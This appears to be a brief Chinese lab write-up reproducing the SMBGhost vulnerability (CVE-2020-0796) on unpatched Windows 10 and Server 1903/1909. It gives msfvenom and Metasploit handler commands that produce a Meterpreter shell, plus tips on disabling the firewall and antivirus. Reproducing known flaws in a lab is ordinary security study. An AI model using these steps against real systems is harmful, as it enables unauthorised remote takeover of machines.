CVE-2020-0796

0x01 影响版本

适用于32位系统的Windows 10版本1903

Windows 10 1903版(用于基于x64的系统)

Windows 10 1903版(用于基于ARM64的系统)

Windows Server 1903版(服务器核心安装)

适用于32位系统的Windows 10版本1909

Windows 10版本1909(用于基于x64的系统)

Windows 10 1909版(用于基于ARM64的系统)

Windows Server版本1909(服务器核心安装)



0X02 复现过程

1 | msfvenom -p windows/x64/meterpreter/bind_tcp lport=<port> -f py -o shellcode.txt |

将USER_PAYLOAD替换为生成的shellcode



msf先监听

1 | use exploit/multi/handler |

然后执行

1 | python exploit.py -ip 192.168.52.130 |

成功

0x03 注意事项

python版本要低于3.7(感谢学长告诉我)

win10防火墙要关闭

内存调至4G

还有说法要关闭defender和防病毒,不过我没关好像也没什么问题

因为python版本要低于3.7,但是kali2020是3.7.5不能使用所以我用的是物理机上的python,我的物理机上面有火绒,会拦截,攻击的时候需要退出火绒